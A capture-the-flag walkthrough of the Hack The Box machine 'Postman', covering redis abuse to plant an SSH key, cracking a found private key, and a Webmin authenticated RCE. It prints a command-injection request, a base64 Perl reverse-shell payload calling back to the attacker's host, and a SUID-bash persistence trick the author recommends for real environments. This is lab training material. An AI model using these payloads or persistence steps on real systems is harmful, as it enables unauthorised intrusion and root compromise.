Hack The Box - Postman
Introduction
Postman is an easy machine with a rating of 4.0. The user rating shows that it is more like a medium machine than an easy one. I exploited redis to get initial access. For the first privesc, I found an SSH key an cracked it. I also found credentials for webmin, which can be used to exploit it and gain root privileges.
Let’s start with the enumeration of the machine.
Enumeration
I start the enumeration by scanning the machine using nmap.
Nmap Scan
I first to a simple scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ sudo nmap -sS -p- -v postman.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 21:15 CEST
Initiating Ping Scan at 21:15
Scanning postman.htb (10.10.10.160) [4 ports]
Completed Ping Scan at 21:15, 0.06s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 21:15
Scanning postman.htb (10.10.10.160) [65535 ports]
Discovered open port 22/tcp on 10.10.10.160
Discovered open port 80/tcp on 10.10.10.160
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 11.54% done; ETC: 21:16 (0:00:54 remaining)
Discovered open port 10000/tcp on 10.10.10.160
Discovered open port 6379/tcp on 10.10.10.160
Completed SYN Stealth Scan at 21:15, 49.20s elapsed (65535 total ports)
Nmap scan report for postman.htb (10.10.10.160)
Host is up (0.031s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
6379/tcp open redis
10000/tcp open snet-sensor-mgmt
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 49.47 seconds
Raw packets sent: 65680 (2.890MB) | Rcvd: 71874 (4.169MB)
On those open ports, I do a deep scan (script scan with -A flag):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ sudo nmap -A -p 22,80,6379,10000 postman.htb
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-09 21:16 CEST
Nmap scan report for postman.htb (10.10.10.160)
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2 (95%),
AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.16 (93%),
Linux 3.18 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 2.6.32 (92%),
Linux 3.1 - 3.2 (92%), Linux 3.11 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 25.11 ms 10.10.16.1
2 25.15 ms postman.htb (10.10.10.160)
Nmap done: 1 IP address (1 host up) scanned in 41.69 seconds
Service Enumeration
On the ssh server, no more enumeration is needed. It is not vulnerable.
Port 80
Here is the gobuster scan of the webserver running on port 80:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ gobuster dir -u http://postman.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://postman.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,log,txt
[+] Timeout: 10s
===============================================================
2021/09/09 21:15:30 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 3844]
/images (Status: 301) [Size: 311] [--> http://postman.htb/images/]
/upload (Status: 301) [Size: 311] [--> http://postman.htb/upload/]
/css (Status: 301) [Size: 308] [--> http://postman.htb/css/]
/js (Status: 301) [Size: 307] [--> http://postman.htb/js/]
/fonts (Status: 301) [Size: 310] [--> http://postman.htb/fonts/]
The site seems to be under construction. The directories does not contain any useful information.
Port 6379 (Redis)
I found an exploit for this version of redis, but I first have to check if I can run commands unauthenticated:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ telnet postman.htb 6379
Trying 10.10.10.160...
Connected to postman.htb.
Escape character is '^]'.
echo "If this works, redis might be vulnerable"
$40
If this works, redis might be vulnerable
^]
This seems to work, here is the exploit, I will try it later:
GitHub - vulhub/redis-rogue-getshell: redis 4.x/5.x master/slave getshell module
Port 10000 (Webmin)
I think I saw the service webmin already. I searched through my old write ups and for the box beep, I found a vulnerability and an exploit, which I couldn’t use in beep because it had another version. But this version seems to match. Here is the exploit:
vulhub/webmin/CVE-2019-15107 at master · vulhub/vulhub
Exploitation
I first try the webmin RCE, if it does not work, I can switch to the Redis exploit.
Webmin RCE
I try sending the following Request to the server:
POST /password_change.cgi HTTP/1.1
Host: postman.htb:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://postman.htb:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
I got this response, telling me that password change is not enabled, so this method does not work:
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.910
Date: Thu, 9 Sep 2021 19:48:20 GMT
Content-type: text/html; Charset=iso-8859-1
Connection: close
<h1>Error - Perl execution failed</h1>
<p>Password changing is not enabled! at /usr/share/webmin/password_change.cgi line 12.
</p>
Redis RCE
I already know that the service is vulnerable, so I download the script and compile the module:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ git clone https://github.com/vulhub/redis-rogue-getshell.git
Cloning into 'redis-rogue-getshell'...
remote: Enumerating objects: 47, done.
remote: Total 47 (delta 0), reused 0 (delta 0), pack-reused 47
Receiving objects: 100% (47/47), 193.20 KiB | 1.61 MiB/s, done.
Resolving deltas: 100% (5/5), done.
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ cd redis-rogue-getshell
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman/redis-rogue-getshell]
└─$ cd RedisModulesSDK
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman/redis-rogue-getshell/RedisModulesSDK]
└─$ make
make -C ./exp
make[1]: Entering dir '/hackthebox/oscp-prep/postman/redis/RedisModulesSDK/exp'
make -C ../rmutil
---snip---
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman/redis-rogue-getshell/RedisModulesSDK]
└─$ ls
exp exp.so Makefile redismodule.h rmutil
You can ignore the warnings. I run the script:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman/redis-rogue-getshell]
└─$ python3 redis-master.py -r postman.htb -L 10.10.16.7 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n10.10.16.7\r\n$5\r\n21000\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 1167f8cffcaa06b13bbfd09cefabafcc69c9e91f 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b"-ERR unknown command 'MODULE'\r\n"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b"-ERR unknown command 'system.exec'\r\n"
-ERR unknown command 'system.exec'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b"-ERR unknown command 'MODULE'\r\n"
It seems that this exploit does not work. (Note from my future self: This is a configuration on the box so that this type of exploit does not work)
I found this metasploit module:
Offensive Security’s Exploit Database Archive
But I will not try it, I want to do it without msf. So I haven’t tested it, so no warranty from my side.
I found a way to do this manual:
Manual Exploitation
I already checked if the system is vulnerable. So I can now begin to create an SSH key:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ ssh-keygen -t rsa -C "crack@redis.io"
Generating public/private rsa key pair.
Enter file in which to save the key (/home/user/.ssh/id_rsa): /hackthebox/oscp-prep/postman/id_rsa
/hackthebox/oscp-prep/postman/id_rsa already exists.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /hackthebox/oscp-prep/postman/id_rsa
Your public key has been saved in /hackthebox/oscp-prep/postman/id_rsa.pub
The key fingerprint is:
SHA256:gguL/sbGwDiCYzJtRpte5xXBwjGUhhP8m2NHQa8qEqg crack@redis.io
The key's randomart image is:
+---[RSA 3072]----+
| ..=+=. |
| + =.+. |
| + . o. |
| .. .. o. |
|=ooo. .+S. |
|X=*+..*oo |
|EB*.o+.+ |
|. .* .. |
| .+. |
+----[SHA256]-----+
Before transferring the key, I need to obfuscate it by adding new lines at the start and end:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > foo.txt
To write the file to the server, I can use the Redis-cli commands. First, I need to flush it:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ redis-cli -h 10.10.10.160 flushall
OK
And now I can write pwn.txt to the server memory:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
OK
Now, I need to dump the memory content into the authorized_keys file (need to chose other dir):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /Users/antirez/.ssh/
(error) ERR Changing directory: No such file or directory
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename authorized_keys
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> quit
As you see, I needed to save the key to the default redis users home. (The user from the manual exploitation page does not exist on my system). So I can login with SSH as redis:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ ssh redis@10.10.10.160 -i id_rsa
The authenticity of host '10.10.10.160 (10.10.10.160)' can't be established.
ECDSA key fingerprint is SHA256:kea9iwskZTAT66U8yNRQiTa6t35LX8p0jOpTfvgeCh0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.160' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$
This worked, I set the password to password, so it’s easy to remember. But I have no permissions to read the user flag:
redis@Postman:~$ cd /home
redis@Postman:/home$ ls
Matt
redis@Postman:/home$ cd Matt
redis@Postman:/home/Matt$ ls
user.txt
redis@Postman:/home/Matt$ cat user.txt
cat: user.txt: Permission denied
I need to find a way to escalate my privileges first.
Privesc
Privesc (Matt)
I ran LinPEAS, I found these informations (just snippets):
╔══════════╣ Processes with credentials in memory (root req)
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#credentials-from-process-memory
gdm-password Not Found
gnome-keyring-daemon Not Found
lightdm Not Found
vsftpd Not Found
apache2 process found (dump creds from memory as root)
sshd: process found (dump creds from memory as root)
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:6379 0.0.0.0:* LISTEN 634/redis-server 0.
tcp 0 0 0.0.0.0:10000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 ::1:6379 :::* LISTEN 634/redis-server 0.
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
╔══════════╣ Analyzing SSH Files (limit 70)
id_dsa* Not Found
-rwxr-xr-x 1 Matt Matt 1743 Aug 26 2019 /opt/id_rsa.bak
╔══════════╣ Analyzing Redis Files (limit 70)
-rw-r----- 1 redis redis 58859 Oct 29 2019 /etc/redis/redis.conf
╔══════════╣ Analyzing Bind Files (limit 70)
-rw-r--r-- 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind
-rw-r--r-- 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind
I think the most interesting thing is the id_rsa.bak. Let’s check it:
redis@Postman:/dev/shm$ cat /opt/id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
It belongs to user Matt, so this might be his key. I copy it to my local machine, set the correct permissions and try to log in with SSH as user Matt:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ chmod 600 id_rsa_matt
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ ssh matt@postman -i id_rsa_matt
ssh: Could not resolve hostname postman: No address associated with hostname
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ ssh matt@postman.htb -i id_rsa_matt
The authenticity of host 'postman.htb (10.10.10.160)' can't be established.
ECDSA key fingerprint is SHA256:kea9iwskZTAT66U8yNRQiTa6t35LX8p0jOpTfvgeCh0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'postman.htb' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa_matt':
The key is password protected, nothing easier than that. I use john to crack it:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ python /usr/share/john/ssh2john.py id_rsa_matt > id_rsa_matt_hash.txt
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_matt_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 3 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa_matt)
1g 0:00:00:14 91.15% (ETA: 22:34:55) 0.07092g/s 932491p/s 932491c/s 932491C/s 1766071..176599
1g 0:00:00:15 DONE (2021-09-09 22:34) 0.06480g/s 929468p/s 929468c/s 929468C/s angelica..*7¡Vamos!
Session completed
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ john --show id_rsa_matt_hash.txt
id_rsa_matt:computer2008
1 password hash cracked, 0 left
So let’s have another shot to connect with SSH:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ ssh matt@postman.htb -i id_rsa_matt
Enter passphrase for key 'id_rsa_matt':
Connection closed by 10.10.10.160 port 22
That still does not work, let me try to change the user on the current SSH session:
redis@Postman:/dev/shm$ su Matt
Password:
Matt@Postman:/dev/shm$ id
uid=1000(Matt) gid=1000(Matt) groups=1000(Matt)
This worked, I’m now logged in as Matt.
User Flag
With the privileges of user Matt, I can access the user flag:
Matt@Postman:/dev/shm$ cd ~
Matt@Postman:~$ ls
user.txt
Matt@Postman:~$ cat user.txt
5f**************************bd3a
Privesc (Root)
I let linPEAS run again:
╔══════════╣ Analyzing Bind Files (limit 70)
-rw-r--r-- 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind
-rw-r--r-- 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind
╔══════════╣ Analyzing Other Interesting Files Files (limit 70)
-rw-r--r-- 1 root root 3771 Apr 4 2018 /etc/skel/.bashrc
-rw-r--r-- 1 root root 807 Apr 4 2018 /etc/skel/.profile
But all those files seem pretty useless. So I check the bash history of user Matt:
nano reminder
nano justincase.txt
exit
crontab -l
crontab -e
reboot
exit
cd ~/
nano user.txt
rm flag.txt
clear
cd /var/lib/redis
exit
cd ~/
cat user.txt
exit
cd ~/server/
ls
nano justincase.txt
I cannot access the server directory, but maybe I am able to read the justincase.txt file. I remembered that I saw in LinPEAS that webmin runs as root. It is common that it uses system credentials. So I checked it, because it may be used for privesc:

It worked, so I can search for an authenticated RCE for this version of webmin. I found a few, but only this seems to work with python3:
I download it, start a netcat listener and execute it:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ python3 exploit.py --ip_address=postman.htb --port=10000 --lhost=10.10.16.7 --lport=4444 --user=Matt --pass=computer2008
Webmin 1.9101- 'Package updates' RCE
[+] Generating Payload...
[+] Reverse Payload Generated : u=acl%2Fapt&u=%20%7C%20bash%20-c%20%22%7Becho%2CcGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApO2ZvcmVhY2ggbXkgJGtleShrZXlzICVFTlYpe2lmKCRFTlZ7JGtleX09fi8oLiopLyl7JEVOVnska2V5fT0kMTt9fSRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxMC4xMC4xNi43OjQ0NDQiKTtTVERJTi0%2BZmRvcGVuKCRjLHIpOyR%2BLT5mZG9wZW4oJGMsdyk7d2hpbGUoPD4pe2lmKCRfPX4gLyguKikvKXtzeXN0ZW0gJDE7fX07Jw%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22&ok_top=Update+Selected+Packages
[+] Attempting to login to Webmin
[+] Login Successful
[+] Attempting to Exploit
So let’s check the netcat listener:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.160] 33784
python -c 'import pty;pty.spawn("/bin/bash")'
root@Postman:/usr/share/webmin/package-updates/# export TERM=xterm
export TERM=xterm
root@Postman:/usr/share/webmin/package-updates/# ^Z
zsh: suspended nc -lvnp 4444
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/postman]
└─$ stty raw -echo; fg
[1] + continued nc -lvnp 4444
root@Postman:/usr/share/webmin/package-updates/# id
uid=0(root) gid=0(root) groups=0(root)
There is the root shell. The shell is pretty slow on my system, I do not know why, but I cannot really work in it. So I create a copy of bash with SUID bit set, so I can execute it from SSH (which works much better):
root@Postman:/usr/share/webmin/package-updates/# cp /bin/bash /tmp/rootbash
root@Postman:/usr/share/webmin/package-updates/# chmod +s /tmp/rootbash
Let’s try to use it using the redis user from the SSH session:
redis@Postman:/tmp$ ./rootbash -p
roobash-4.4# id
uid=107(redis) gid=114(redis) euid=0(root) egid=0(root) groups=0(root),114(redis)
There is the shell where you have root permissions.
Root Flag
With the more stable root shell, I can get the root flag:
roobash-4.4# cat /root/root.txt
3a**************************e5d2
This copy of bash which can be executed as root and is also useful to maintain persistency, which is not very useful on a box but in a real environment this can safe a lot of time.
Conslusions
The box was not so easy but a good practice for the OSCP exam. I can recommend it, you learn a lot and discover new services, like redis.